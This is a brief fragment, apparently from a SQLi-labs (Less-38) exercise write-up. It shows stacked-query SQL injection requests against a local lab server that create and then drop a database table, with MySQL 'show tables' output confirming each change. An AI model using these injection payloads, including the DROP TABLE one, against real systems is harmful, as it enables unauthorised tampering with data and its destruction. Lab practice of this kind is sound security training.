 GET http://127.0.0.1/sqli/Less-38/?id=
1';create+table+less38+like+users--+ HTTP/1.1
mysql> show tables;
+------------------+
| Tables_in_security |
+------------------+
| emails |
| referers |
| uagents |
| users |
+------------------+
4 rows in set (0.00 sec)
mysql> show tables;
+------------------+
| Tables_in_security |
+------------------+
| emails |
| less38 |
| referers |
| uagents |
| users |
+------------------+
5 rows in set (0.00 sec)
create table
/?id=1';drop+table+less38--+
mysql> show tables;
+------------------+
| Tables_in_security |
+------------------+
| emails |
| less38 |
| referers |
| uagents |
| users |
+------------------+
5 rows in set (0.00 sec)
mysql> show tables;
+------------------+
| Tables_in_security |
+------------------+
| emails |
| referers |
| uagents |
| users |
+------------------+
4 rows in set (0.00 sec)
drop table